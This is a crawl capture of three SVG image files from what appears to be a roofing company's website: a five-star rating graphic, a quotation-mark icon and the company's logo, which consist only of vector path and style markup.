<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 119.6 19" xml:space="preserve"><style>.st0{fill:#fff}</style><g id="Group_1000" transform="translate(-940.001 -3079)"><path id="star-solid" class="st0" d="M1000.9 3079.7c-.3-.6-1-.8-1.6-.5-.2.1-.4.3-.5.5l-2.4 4.9-5.3.8c-.6.1-1.1.7-1 1.4 0 .3.2.5.3.7l3.9 3.8-.9 5.4c-.1.6.3 1.3 1 1.4.3 0 .5 0 .8-.1l4.8-2.5 4.8 2.5c.6.3 1.3.1 1.6-.5.1-.2.2-.5.1-.8l-.9-5.4 3.9-3.8c.5-.5.5-1.2 0-1.7-.2-.2-.4-.3-.7-.3l-5.3-.8-2.6-5z"/><path id="star-solid-2" class="st0" d="M1025.9 3079.7c-.3-.6-1-.8-1.6-.5-.2.1-.4.3-.5.5l-2.4 4.9-5.3.8c-.6.1-1.1.7-1 1.4 0 .3.2.5.3.7l3.9 3.8-.9 5.4c-.1.6.3 1.3 1 1.4.3 0 .5 0 .8-.1l4.8-2.5 4.8 2.5c.6.3 1.3.1 1.6-.5.1-.2.2-.5.1-.8l-.9-5.4 3.9-3.8c.5-.5.5-1.2 0-1.7-.2-.2-.4-.3-.7-.3l-5.3-.8-2.6-5z"/><path id="star-solid-3" class="st0" d="M1050.9 3079.7c-.3-.6-1-.8-1.6-.5-.2.1-.4.3-.5.5l-2.4 4.9-5.3.8c-.6.1-1.1.7-1 1.4 0 .3.2.5.3.7l3.9 3.8-.9 5.4c-.1.6.3 1.3 1 1.4.3 0 .5 0 .8-.1l4.8-2.5 4.8 2.5c.6.3 1.3.1 1.6-.5.1-.2.2-.5.1-.8l-.9-5.4 3.9-3.8c.5-.5.5-1.2 0-1.7-.2-.2-.4-.3-.7-.3l-5.3-.8-2.6-5z"/><path id="star-solid-4" class="st0" d="M975.9 3079.7c-.3-.6-1-.8-1.6-.5-.2.1-.4.3-.5.5l-2.4 4.9-5.3.8c-.6.1-1.1.7-1 1.4 0 .3.2.5.3.7l3.9 3.8-.9 5.4c-.1.6.3 1.3 1 1.4.3 0 .5 0 .8-.1l4.8-2.5 4.8 2.5c.6.3 1.3.1 1.6-.5.1-.2.2-.5.1-.8l-.9-5.4 3.9-3.8c.5-.5.5-1.2 0-1.7-.2-.2-.4-.3-.7-.3l-5.3-.8-2.6-5z"/><path id="star-solid-5" class="st0" d="M950.9 3079.7c-.3-.6-1-.8-1.6-.5-.2.1-.4.3-.5.5l-2.4 4.9-5.3.8c-.6.1-1.1.7-1 1.4 0 .3.2.5.3.7l3.9 3.8-.9 5.4c-.1.6.3 1.3 1 1.4.3 0 .5 0 .8-.1l4.8-2.5 4.8 2.5c.6.3 1.3.1 1.6-.5.1-.2.2-.5.1-.8l-.9-5.4 3.9-3.8c.5-.5.5-1.2 0-1.7-.2-.2-.4-.3-.7-.3l-5.3-.8-2.6-5z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/quote.svg
body_size: 192
content:
<svg xmlns="http://www.w3.org/2000/svg" width="102" height="102" viewBox="0 0 102 102"><defs><filter id="Ellipse_43" x="0" y="0" width="102" height="102" filterUnits="userSpaceOnUse"><feOffset/><feGaussianBlur stdDeviation="7.5" result="blur"/><feFlood flood-opacity=".161"/><feComposite operator="in" in2="blur"/><feComposite in="SourceGraphic"/></filter></defs><g id="Group_1004" data-name="Group 1004" transform="translate(-1019.5 -2005.5)"><g transform="translate(1019.5 2005.5)" filter="url(#Ellipse_43)"><circle id="Ellipse_43-2" data-name="Ellipse 43" cx="28.5" cy="28.5" r="28.5" transform="translate(22.5 22.5)" fill="#97b996"/></g><g id="QuoteMark" transform="translate(1058.504 2046.862)"><path id="Path_525" data-name="Path 525" d="M16.3 26.657a4.023 4.023 0 01-1.376 3.017 4.712 4.712 0 01-3.282 1.3 5.536 5.536 0 01-4.552-1.959 8.387 8.387 0 01-1.59-5.428 10.232 10.232 0 012.726-6.511 17.843 17.843 0 016.59-4.976l1.191 1.906a14.755 14.755 0 00-4.764 3.441 8.08 8.08 0 00-1.985 4.764h1.509a8.686 8.686 0 012.726.371 4.211 4.211 0 011.694 1.059 3.379 3.379 0 01.873 1.429 5.243 5.243 0 01.24 1.587zm13.234 0a4.023 4.023 0 01-1.376 3.017 4.712 4.712 0 01-3.282 1.3 5.536 5.536 0 01-4.552-1.959 8.387 8.387 0 01-1.588-5.426 10.232 10.232 0 012.726-6.511A17.843 17.843 0 0128.05 12.1l1.191 1.906a14.755 14.755 0 00-4.764 3.441 8.08 8.08 0 00-1.985 4.764H24a8.686 8.686 0 012.726.371 4.211 4.211 0 011.694 1.059 3.379 3.379 0 01.873 1.429 5.243 5.243 0 01.239 1.587z" transform="translate(-5.5 -12.1)" fill="#fff"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/logo.svg
body_size: 4506
content:
<svg xmlns="http://www.w3.org/2000/svg" width="262.499" height="107.504" viewBox="0 0 262.499 107.504"><g id="Logo-green" transform="translate(-9.2 -13)" fill="#193718"><path id="Rectangle_4410" data-name="Rectangle 4410" transform="translate(133.608 54.767)" d="M0 0h5.456v5.456H0z"/><path id="Rectangle_4411" data-name="Rectangle 4411" transform="translate(139.868 54.767)" d="M0 0h5.545v5.456H0z"/><path id="Rectangle_4412" data-name="Rectangle 4412" transform="translate(133.608 48.417)" d="M0 0h5.456v5.456H0z"/><path id="Rectangle_4413" data-name="Rectangle 4413" transform="translate(139.868 48.417)" d="M0 0h5.545v5.456H0z"/><path id="Path_773" data-name="Path 773" d="M170.425 33.66V18.724h-6.8v8.765L147.8 13 88.5 67.825l2.683-2.057 56.614-37.3 19.229 12.79 37.474 24.51 2.683 2.147-36.758-34.255" transform="translate(-8.376)"/><path id="Rectangle_4414" data-name="Rectangle 4414" transform="translate(153.552 14.968)" d="M0 0h10.196v2.504H0z"/><path id="Path_774" data-name="Path 774" d="M207.173 71.626l-.179.179-59.207-31.034-59.208 31.034-.179-.179L147.787 32.9l59.387 38.726" transform="translate(-8.365 -2.102)" fill-rule="evenodd"/><path id="Path_775" data-name="Path 775" d="M143.424 71c40.784 0 76.648 8.854 96.235 22.091-23.433-9.48-57.956-15.562-96.235-15.562-38.369 0-72.892 6.082-96.324 15.562C66.776 79.944 102.641 71 143.424 71" transform="translate(-4.003 -6.126)" fill-rule="evenodd"/><path id="Path_776" data-name="Path 776" d="M274.526 103.492v-5.724a5.149 5.149 0 00-.089-1.342 1.2 1.2 0 00-.537-.626h2.862a.893.893 0 00-.447.358 1.293 1.293 0 00-.179.626v6.708a4.035 4.035 0 00.089 1.163 1.293 1.293 0 00.179.626.893.893 0 00.447.358v.089h-2.862v-.089a.784.784 0 00.537-.626v-1.52" transform="translate(-27.959 -8.746)" fill-rule="evenodd"/><path id="Path_777" data-name="Path 777" d="M278.637 104.524v-4.293a1.743 1.743 0 00-.089-.715 1.078 1.078 0 00-.447-.447v-.089h.894a2.393 2.393 0 00.984-.179v1.163a3.415 3.415 0 01.8-.8 2.155 2.155 0 011.342-.358c1.789 0 2.683.894 2.683 2.594v3.22a1.786 1.786 0 00.179.8 1.078 1.078 0 00.447.447v.089h-2.5v-.089c.179-.089.268-.268.358-.358s.089-.268.179-.358V102.2c0-1.52-.626-2.325-1.789-2.325a1.492 1.492 0 00-1.252.447 2.269 2.269 0 00-.358 1.431v2.862c0 .358 0 .626.089.715a.735.735 0 00.447.447v.089h-2.5v-.089a1.193 1.193 0 00.447-.537c.089-.089.089-.358.089-.716" transform="translate(-28.402 -9.063)" fill-rule="evenodd"/><path id="Path_778" data-name="Path 778" d="M286.9 102.646a3.63 3.63 0 01.358-1.7 4.012 4.012 0 01.894-1.163 6.389 6.389 0 011.342-.716 5.065 5.065 0 011.61-.268 9.855 9.855 0 011.61.179v1.52h-.089a2.352 2.352 0 00-1.789-.715 3.156 3.156 0 00-1.252.268 1.744 1.744 0 00-.894.894 2.156 2.156 0 00-.358 1.342 2.41 2.41 0 00.447 1.342 2.843 2.843 0 001.073.984 2.94 2.94 0 001.52.358 4.138 4.138 0 002.236-.715l-.8 1.431a6.809 6.809 0 01-1.878.268 5.4 5.4 0 01-2.147-.447 3.494 3.494 0 01-1.52-1.252 3.9 3.9 0 01-.358-1.61" transform="translate(-29.332 -9.063)" fill-rule="evenodd"/><path id="Path_779" data-name="Path 779" d="M296.494 104.9a.917.917 0 11-.626.268.7.7 0 01.626-.268" transform="translate(-30.251 -9.707)" fill-rule="evenodd"/><path id="Path_780" data-name="Path 780" d="M274.526 103.492v-5.724a5.149 5.149 0 00-.089-1.342 1.2 1.2 0 00-.537-.626h2.862a.893.893 0 00-.447.358 1.293 1.293 0 00-.179.626v6.708a4.035 4.035 0 00.089 1.163 1.293 1.293 0 00.179.626.893.893 0 00.447.358v.089h-2.862v-.089a.784.784 0 00.537-.626v-1.52" transform="translate(-27.959 -8.746)" fill-rule="evenodd"/><path id="Path_781" data-name="Path 781" d="M278.637 104.524v-4.293a1.743 1.743 0 00-.089-.715 1.078 1.078 0 00-.447-.447v-.089h.894a2.393 2.393 0 00.984-.179v1.163a3.415 3.415 0 01.8-.8 2.155 2.155 0 011.342-.358c1.789 0 2.683.894 2.683 2.594v3.22a1.786 1.786 0 00.179.8 1.078 1.078 0 00.447.447v.089h-2.5v-.089c.179-.089.268-.268.358-.358s.089-.268.179-.358V102.2c0-1.52-.626-2.325-1.789-2.325a1.492 1.492 0 00-1.252.447 2.269 2.269 0 00-.358 1.431v2.862c0 .358 0 .626.089.715a.735.735 0 00.447.447v.089h-2.5v-.089a1.193 1.193 0 00.447-.537c.089-.089.089-.358.089-.716" transform="translate(-28.402 -9.063)" fill-rule="evenodd"/><path id="Path_782" data-name="Path 782" d="M286.9 102.646a3.63 3.63 0 01.358-1.7 4.012 4.012 0 01.894-1.163 6.389 6.389 0 011.342-.716 5.065 5.065 0 011.61-.268 9.855 9.855 0 011.61.179v1.52h-.089a2.352 2.352 0 00-1.789-.715 3.156 3.156 0 00-1.252.268 1.744 1.744 0 00-.894.894 2.156 2.156 0 00-.358 1.342 2.41 2.41 0 00.447 1.342 2.843 2.843 0 001.073.984 2.94 2.94 0 001.52.358 4.138 4.138 0 002.236-.715l-.8 1.431a6.809 6.809 0 01-1.878.268 5.4 5.4 0 01-2.147-.447 3.494 3.494 0 01-1.52-1.252 3.9 3.9 0 01-.358-1.61" transform="translate(-29.332 -9.063)" fill-rule="evenodd"/><path id="Path_783" data-name="Path 783" d="M296.494 104.9a.917.917 0 11-.626.268.7.7 0 01.626-.268" transform="translate(-30.251 -9.707)" fill-rule="evenodd"/><path id="Path_784" data-name="Path 784" d="M239.727 110.494a7.322 7.322 0 00-3.577-.894h-.268a7.748 7.748 0 00-4.2 1.163 7.028 7.028 0 00-2.683 2.683 8.406 8.406 0 00-.894 3.488 8.88 8.88 0 00.447 2.683 8.481 8.481 0 001.52 2.415 8.129 8.129 0 002.415 1.61 9 9 0 003.22.537h.089a7.747 7.747 0 002.862-.537 8.94 8.94 0 002.5-1.52 9.076 9.076 0 001.7-2.415 6.36 6.36 0 00.626-2.862 6.613 6.613 0 00-1.073-3.756 4.778 4.778 0 00-2.683-2.594m.358 9.123a5.8 5.8 0 01-1.52 1.789 5.527 5.527 0 01-2.5.8h-.179a.088.088 0 00-.089.089 4.269 4.269 0 01-3.22-1.789 6.419 6.419 0 01-1.342-4.025 5.414 5.414 0 01.8-2.862 3.864 3.864 0 011.789-1.61 7.021 7.021 0 011.968-.447h.179a4.806 4.806 0 011.878.447 5.182 5.182 0 011.52 1.252 6.247 6.247 0 01.984 1.878 7.619 7.619 0 01.358 2.057 23.969 23.969 0 01-.627 2.42z" transform="translate(-23.121 -10.203)"/><path id="Path_785" data-name="Path 785" d="M144.673 122.658a5.432 5.432 0 01-.358-1.52 1.134 1.134 0 00.089-.537v-5.9q0-5.1-5.366-5.1a4.983 4.983 0 00-2.683.715 5.126 5.126 0 00-1.52 1.61V109.6h-.089a3.859 3.859 0 01-1.968.358c-.358 0-.894-.089-1.878-.089v.179a2.1 2.1 0 01.984.984 3.406 3.406 0 01.268 1.431v8.586a6.422 6.422 0 01-.179 1.52 2.689 2.689 0 01-.984 1.073v.179H136v-.179c-.447-.268-.894-.537-.984-.894a3.724 3.724 0 01-.179-1.52v-5.9a5.037 5.037 0 01.626-2.862 2.942 2.942 0 012.594-.984c2.415 0 3.577 1.61 3.577 4.74v5.813a2.21 2.21 0 01-.358.8 2.161 2.161 0 01-.8.715v.179h5.009v-.179a1.994 1.994 0 01-.8-.894" transform="translate(-12.854 -10.203)"/><path id="Path_786" data-name="Path 786" d="M206.647 120.94a7.552 7.552 0 01-1.7-1.7l-4.561-5.724a8.326 8.326 0 003.4-1.968 4.51 4.51 0 001.342-2.773 5.484 5.484 0 00-1.52-3.846 6.833 6.833 0 00-4.74-1.431H191.8v.089a1.786 1.786 0 01.894.716 3.125 3.125 0 01.447 1.163v13.505a12.316 12.316 0 01-.179 2.862A1.54 1.54 0 01191.8 123v.179h5.724v-.089c-.358-.268-.715-.447-.894-.8a2.237 2.237 0 01-.358-1.163 12.673 12.673 0 01-.089-2.057v-13.513a7.884 7.884 0 011.878-.268 5.311 5.311 0 012.773.716 2.667 2.667 0 011.166 2.414 3.709 3.709 0 01-.715 2.236 5.546 5.546 0 01-1.968 1.52 11.539 11.539 0 01-2.5.716l2.773 4.2 3.488 4.293a4.661 4.661 0 001.431 1.252 3.22 3.22 0 001.968.447h3.041c-.358-.268-.716-.447-1.073-.716-.626-.447-1.252-.984-1.789-1.431" transform="translate(-19.287 -9.559)"/><path id="Path_787" data-name="Path 787" d="M158.112 122.211a6.608 6.608 0 01-2.951-.8 5.346 5.346 0 01-2.236-1.968 4.879 4.879 0 01-.894-2.773 5.551 5.551 0 01.716-2.773 4.056 4.056 0 011.878-1.789 5.713 5.713 0 012.5-.537 4.405 4.405 0 013.581 1.429h.089v-3.041a12.253 12.253 0 00-3.22-.358 13.426 13.426 0 00-3.309.447 7.285 7.285 0 00-2.773 1.342 7.529 7.529 0 00-1.968 2.415 9.6 9.6 0 00-.626 3.4 5.47 5.47 0 001.163 3.488 6.429 6.429 0 003.041 2.5 10.808 10.808 0 004.293.894 13.153 13.153 0 003.756-.537l1.52-2.773h-.089a8.821 8.821 0 01-4.472 1.431" transform="translate(-14.756 -10.203)"/><path id="Path_788" data-name="Path 788" d="M178.71 116.387a7.3 7.3 0 00-.894-3.577 5.939 5.939 0 00-2.415-2.5 7.322 7.322 0 00-3.4-.8h-.358a7.466 7.466 0 00-3.846 1.073 7.02 7.02 0 00-2.594 2.773 7.968 7.968 0 00-.8 3.488 6.678 6.678 0 001.163 4.025 7.692 7.692 0 003.22 2.594 10.827 10.827 0 002.773.8 6.77 6.77 0 001.342.089 12.05 12.05 0 004.2-.8l1.431-2.773h-.089a6.319 6.319 0 01-2.325 1.163 13.13 13.13 0 01-2.594.447 1.538 1.538 0 00-.715-.089 2.857 2.857 0 01-1.252-.268 5.46 5.46 0 01-1.789-.8 4.47 4.47 0 01-1.7-2.146 6.313 6.313 0 01-.537-2.5h11.18m-10.2-3.577a4.449 4.449 0 013.22-1.431h.089a4.261 4.261 0 012.594.8 2.721 2.721 0 011.163 2.325H167.8a3.28 3.28 0 01.714-1.715z" transform="translate(-16.393 -10.193)"/><path id="Path_789" data-name="Path 789" d="M280.073 122.658a5.431 5.431 0 01-.358-1.52c0-.179.089-.358.089-.537v-5.9q0-5.1-5.366-5.1a4.983 4.983 0 00-2.683.715 5.5 5.5 0 00-1.61 1.61V109.6a4.075 4.075 0 01-1.968.358c-.358 0-.984-.089-1.878-.089v.179a2.1 2.1 0 01.984.984 3.406 3.406 0 01.268 1.431v8.586a3.564 3.564 0 01-.268 1.52 1.917 1.917 0 01-.894 1.073v.179h5.011v-.179c-.537-.268-.894-.537-.984-.894a3.563 3.563 0 01-.268-1.52v-5.9a4.987 4.987 0 01.715-2.862 2.942 2.942 0 012.594-.984c2.415 0 3.578 1.61 3.578 4.74v4.651a3.714 3.714 0 01-.089 1.163 1.249 1.249 0 01-.268.8 2.161 2.161 0 01-.8.715v.179h5.009v-.179a1.166 1.166 0 01-.8-.894" transform="translate(-27.156 -10.203)"/><path id="Path_790" data-name="Path 790" d="M221.016 110.494a7.662 7.662 0 00-3.667-.894h-.268a7.978 7.978 0 00-4.2 1.163 6.516 6.516 0 00-2.5 2.415c-.089.089-.089.179-.179.268a8.406 8.406 0 00-.894 3.488 8.879 8.879 0 00.447 2.683c.179.358.358.8.537 1.163a4.35 4.35 0 00.984 1.252 8.129 8.129 0 002.415 1.61 9.355 9.355 0 003.22.537H217a7.415 7.415 0 002.862-.537 7.827 7.827 0 002.5-1.52 12.077 12.077 0 001.789-2.415 6.283 6.283 0 00.537-2.862 6.613 6.613 0 00-1.073-3.756 5.228 5.228 0 00-2.594-2.594m.179 9.123a4.8 4.8 0 01-1.52 1.789 5.187 5.187 0 01-2.5.8h-.179l-.089.089a4.269 4.269 0 01-3.22-1.789 6.154 6.154 0 01-.537-6.887 3.864 3.864 0 011.789-1.61 7.021 7.021 0 011.968-.447h.179a4.807 4.807 0 011.878.447 4.243 4.243 0 011.52 1.252 9.252 9.252 0 01.984 1.878 5.247 5.247 0 01.358 2.057 8.032 8.032 0 01-.631 2.42z" transform="translate(-21.135 -10.203)"/><path id="Path_791" data-name="Path 791" d="M296.121 121.485a21.16 21.16 0 00-4.382-.358c-.8 0-1.163-.179-1.252-.537a.893.893 0 01.358-.447 1.148 1.148 0 01.894-.358c.537-.089 1.163-.179 1.61-.268a15.766 15.766 0 001.968-.626 5.333 5.333 0 001.968-1.431 3.912 3.912 0 00.8-2.594 3.225 3.225 0 00-.537-1.789 8.329 8.329 0 00-1.52-1.7 17.778 17.778 0 002.773.447 6.572 6.572 0 00.716-.179c.179 0 .537-.716 1.163-2.147h-8.944a9.6 9.6 0 00-3.4.626 4.944 4.944 0 00-2.321 1.876 4.808 4.808 0 00-.715 2.5 4.618 4.618 0 001.073 2.951 4.807 4.807 0 002.862 1.789 8.414 8.414 0 00-1.968.894 1.116 1.116 0 00-.447 1.073 1.931 1.931 0 00.8 1.252 1.8 1.8 0 001.252.447h1.968a3.043 3.043 0 01.894.089 16.185 16.185 0 012.236.179 7.14 7.14 0 012.325.716 2.585 2.585 0 01.984 1.61 2.35 2.35 0 01-1.431 2.325 8.127 8.127 0 01-4.025.894h-.089a6.418 6.418 0 01-3.578-.8 2.354 2.354 0 01-1.156-1.962 2.543 2.543 0 01.358-1.073.939.939 0 01.8-.447 3.366 3.366 0 00-3.756.268 2.089 2.089 0 00-.8 1.878 2.68 2.68 0 001.163 2.236 8.839 8.839 0 003.22 1.431 13.107 13.107 0 003.756.447h.179a13.708 13.708 0 005.1-.894 5.841 5.841 0 002.683-1.968 4.689 4.689 0 00.715-2.325 3.462 3.462 0 00-1.163-2.773 8.469 8.469 0 00-3.13-1.252m-7.871-7.244a3.017 3.017 0 01.8-1.968 3.8 3.8 0 012.5-.716h.179a5.936 5.936 0 011.789.537 2.889 2.889 0 011.163 1.163 3.275 3.275 0 01.358 1.61 2.625 2.625 0 01-.358 1.431 3.6 3.6 0 01-1.163 1.163 3.063 3.063 0 01-1.61.358h-.268a4.422 4.422 0 01-2.325-1.163 3.4 3.4 0 01-1.068-2.416z" transform="translate(-28.983 -10.193)"/><path id="Path_792" data-name="Path 792" d="M73.837 119.349v-5.187a4.983 4.983 0 00-.715-2.683 4.767 4.767 0 00-2.057-1.431 7.684 7.684 0 00-2.865-.448 5.585 5.585 0 00-1.073.089 4.816 4.816 0 01-.984.089l-1.968 2.951a9.952 9.952 0 014.114-1.163 8.346 8.346 0 011.968.358 1.5 1.5 0 01.894 1.342 1.2 1.2 0 01-.179.8.968.968 0 01-.358.447 4.625 4.625 0 01-1.163.537c-.358.089-1.163.268-2.236.537a7.808 7.808 0 00-2.236.626 4.772 4.772 0 00-1.968 1.342 3.521 3.521 0 00-.711 2.245 4.253 4.253 0 00.626 2.057 4.394 4.394 0 001.878 1.431 6.667 6.667 0 002.773.537 8.708 8.708 0 001.431-.089l1.878-2.236a10.469 10.469 0 01-2.325.358 4.474 4.474 0 01-2.325-.716 2.217 2.217 0 01-.089-3.488 8.051 8.051 0 012.594-.8 14.515 14.515 0 002.683-.984v4.651a2.721 2.721 0 00.984 2.325 6.666 6.666 0 002.951.984l1.342-2.057a2.916 2.916 0 01-1.968-.715c-.716-.089-.894-.715-.894-1.7" transform="translate(-5.609 -10.203)"/><path id="Path_793" data-name="Path 793" d="M58.073 122.658a5.839 5.839 0 01-.268-1.52c0-.179.089-.358.089-.537v-5.9c0-3.4-1.878-5.1-5.366-5.1a4.983 4.983 0 00-2.683.715 5.5 5.5 0 00-1.61 1.61V109.6h-.089a3.655 3.655 0 01-1.968.358c-.358 0-.984-.089-1.878-.089v.179a2.1 2.1 0 01.984.984 3.406 3.406 0 01.268 1.431v8.586a3.564 3.564 0 01-.268 1.52 2.385 2.385 0 01-.894 1.073v.179h5.01v-.179c-.537-.268-.894-.537-.984-.894a3.564 3.564 0 01-.268-1.52v-5.9a4.987 4.987 0 01.715-2.862 2.942 2.942 0 012.594-.984c2.415 0 3.578 1.61 3.578 4.74v4.651a3.714 3.714 0 01-.089 1.163 1.249 1.249 0 01-.268.8 3.248 3.248 0 01-.8.715v.179h5.009v-.179a1.6 1.6 0 01-.8-.894" transform="translate(-3.707 -10.203)"/><path id="Path_794" data-name="Path 794" d="M126.227 119.349v-5.187a5.009 5.009 0 00-.8-2.683 4.294 4.294 0 00-2.057-1.431 7.684 7.684 0 00-2.862-.447 5.585 5.585 0 00-1.073.089 4.816 4.816 0 01-.984.089l-1.968 2.951a9.952 9.952 0 014.114-1.163 7.607 7.607 0 011.968.358 1.612 1.612 0 01.984 1.342 2.136 2.136 0 01-.179.8 2.447 2.447 0 01-.358.447 4.625 4.625 0 01-1.163.537c-.358.089-1.163.268-2.325.537a8.894 8.894 0 00-2.236.626 5.457 5.457 0 00-1.968 1.342 3.521 3.521 0 00-.715 2.236 3.48 3.48 0 00.626 2.057 3.658 3.658 0 001.789 1.431 6.667 6.667 0 002.773.537 10.341 10.341 0 001.52-.089l1.787-2.228a10.469 10.469 0 01-2.325.358 4.147 4.147 0 01-2.236-.716 1.894 1.894 0 01-.894-1.789 2.028 2.028 0 01.716-1.7 8.051 8.051 0 012.594-.8 14.515 14.515 0 002.683-.984v4.651a2.721 2.721 0 00.984 2.325 6.666 6.666 0 002.951.984l1.342-2.057a3.128 3.128 0 01-1.968-.715c-.537-.089-.715-.715-.715-1.7" transform="translate(-11.133 -10.203)"/><path id="Path_795" data-name="Path 795" d="M24.047 120.94a9.161 9.161 0 01-1.61-1.7l-4.561-5.724a8.326 8.326 0 003.4-1.968 5.047 5.047 0 001.342-2.773 5.2 5.2 0 00-1.61-3.846 6.589 6.589 0 00-4.651-1.431H9.289l-.089.089a1.68 1.68 0 01.984.716 1.967 1.967 0 01.358 1.163v13.505a20.827 20.827 0 01-.179 2.862A1.689 1.689 0 019.2 123v.179h5.724v-.089c-.358-.268-.716-.447-.894-.8a2.237 2.237 0 01-.358-1.163 10.861 10.861 0 01-.179-2.057v-13.513a9.24 9.24 0 011.968-.268 5.311 5.311 0 012.773.716 2.667 2.667 0 011.163 2.415 3.27 3.27 0 01-.8 2.236 4.856 4.856 0 01-1.968 1.52 11.539 11.539 0 01-2.5.716l2.773 4.2 3.578 4.293a3.829 3.829 0 001.42 1.255 3.22 3.22 0 001.968.447h3.041c-.358-.268-.715-.447-1.073-.716-.537-.447-1.163-.984-1.789-1.431" transform="translate(0 -9.559)"/><path id="Path_796" data-name="Path 796" d="M41.11 116.387a6.446 6.446 0 00-.894-3.577 5.459 5.459 0 00-2.415-2.5 7.322 7.322 0 00-3.4-.8h-.358a7.466 7.466 0 00-3.846 1.073 6.261 6.261 0 00-2.415 2.415.678.678 0 01-.179.358 7.968 7.968 0 00-.8 3.488 6.785 6.785 0 00.984 3.667 1.235 1.235 0 00.268.358 8.289 8.289 0 003.22 2.594 10.827 10.827 0 002.773.8 7.231 7.231 0 001.342.089 12.05 12.05 0 004.2-.8l1.431-2.773a7.556 7.556 0 01-2.415 1.163 13.13 13.13 0 01-2.594.447 1.538 1.538 0 00-.715-.089 2.857 2.857 0 01-1.252-.268 6.456 6.456 0 01-1.789-.8 4.47 4.47 0 01-1.7-2.146 5.079 5.079 0 01-.537-2.5H41.11M31 112.988a4.3 4.3 0 011.431-1.073 3.876 3.876 0 011.7-.358h.089a4.261 4.261 0 012.594.8 3.031 3.031 0 011.252 2.325h-7.778a3.28 3.28 0 01.712-1.694z" transform="translate(-1.859 -10.193)"/><path id="Path_797" data-name="Path 797" d="M95.5 116.129a18.558 18.558 0 00-1.789-.716c-.716-.268-1.342-.358-1.968-.626a5.244 5.244 0 01-1.431-.715 1.089 1.089 0 01-.537-.894 1.4 1.4 0 01.716-1.163 4.075 4.075 0 011.968-.358 8.315 8.315 0 013.756.894v-2.594A11.419 11.419 0 0093 109.6a9.655 9.655 0 00-2.862.358 4.895 4.895 0 00-2.238 1.252 2.985 2.985 0 00-.9 2.415 2.9 2.9 0 00.8 2.147 9.241 9.241 0 002.5 1.431c.894.358 1.7.537 2.415.8a10.688 10.688 0 011.789.984 1.609 1.609 0 01.626 1.342 1.553 1.553 0 01-.984 1.342 8.308 8.308 0 01-2.415.447 27.384 27.384 0 01-2.862-.447 15.094 15.094 0 01-2.683-1.163l1.073 2.862a11.007 11.007 0 003.935.716 12.6 12.6 0 003.13-.447 6.959 6.959 0 002.5-1.52 3.706 3.706 0 001.073-2.773 3.219 3.219 0 00-.626-1.968 6.424 6.424 0 00-1.789-1.252" transform="translate(-8.133 -10.203)"/><path id="Path_798" data-name="Path 798" d="M109.6 116.129a18.558 18.558 0 00-1.789-.716c-.626-.268-1.342-.358-1.968-.626a5.244 5.244 0 01-1.431-.715 1.363 1.363 0 01-.537-.894 1.4 1.4 0 01.716-1.163 4.075 4.075 0 011.968-.358 8.315 8.315 0 013.756.894v-2.594a11.419 11.419 0 00-3.22-.358 9.655 9.655 0 00-2.862.358A4.895 4.895 0 00102 111.21a2.985 2.985 0 00-.894 2.415 2.9 2.9 0 00.8 2.147 9.241 9.241 0 002.5 1.431c.894.358 1.7.537 2.415.8a10.688 10.688 0 011.789.984 1.9 1.9 0 01.626 1.342 1.421 1.421 0 01-.984 1.342 8.308 8.308 0 01-2.415.447 27.384 27.384 0 01-2.862-.447 15.094 15.094 0 01-2.683-1.163l1.073 2.862a11.007 11.007 0 003.935.716 12.6 12.6 0 003.13-.447 7.37 7.37 0 002.594-1.52 4.029 4.029 0 00.984-2.773 3.219 3.219 0 00-.626-1.968 6.424 6.424 0 00-1.789-1.252" transform="translate(-9.622 -10.203)"/><path id="Path_799" data-name="Path 799" d="M83.414 122.937a5.27 5.27 0 01-.179-1.878V109.7h-.179a.813.813 0 01-.716.358 5.605 5.605 0 01-1.431.179c-.358 0-.8-.089-1.61-.089v.179a2.1 2.1 0 01.984.984 5.6 5.6 0 01.179 1.431v8.858a4.846 4.846 0 01-.179 1.342 1.764 1.764 0 01-.984.984v.179h5.009l.089-.179a1.772 1.772 0 01-.984-.984" transform="translate(-7.404 -10.214)"/><path id="Path_800" data-name="Path 800" d="M254.418 109.05l-.626.179H250.3v-2.146a3.289 3.289 0 01.447-1.789 1.668 1.668 0 011.431-.626 4.4 4.4 0 011.789.447l2.057-2.236c-1.163-.089-1.968-.179-2.325-.179a10.079 10.079 0 00-2.862.447 6.566 6.566 0 00-2.415 1.52 4.131 4.131 0 00-.894 2.594v1.968L246.1 111.2h1.431v9.659a2.238 2.238 0 01-.268 1.163 2.144 2.144 0 01-.894.894v.179h5.1V123a1.744 1.744 0 01-.8-.8 2.636 2.636 0 01-.447-1.163 10.881 10.881 0 01-.089-1.878V111.2h2.683c.715 0 1.163.179 1.342.447h.089v-2.593" transform="translate(-25.022 -9.475)"/><path id="Path_801" data-name="Path 801" d="M262.461 122.537a8.781 8.781 0 01-.179-1.878V109.3h-.182a.775.775 0 01-.626.358c-.268.089-.358.089-.715.179h-.715c-.268 0-1.342-.089-2.147-.089v.179c.537.268 1.342.537 1.431.894a3.136 3.136 0 01.268 1.431v8.854a2.738 2.738 0 01-.268 1.342 1.6 1.6 0 01-.894.984v.179h5.008l.089-.179a1.15 1.15 0 01-1.073-.894" transform="translate(-26.269 -10.172)"/><path id="Path_802" data-name="Path 802" d="M262.341 106.72a1.52 1.52 0 11-1.52-1.52 1.507 1.507 0 011.52 1.52" transform="translate(-26.417 -9.739)" fill-rule="evenodd"/><path id="Path_803" data-name="Path 803" d="M83.341 106.72a1.52 1.52 0 11-1.52-1.52 1.507 1.507 0 011.52 1.52" transform="translate(-7.51 -9.739)" fill-rule="evenodd"/></g></svg>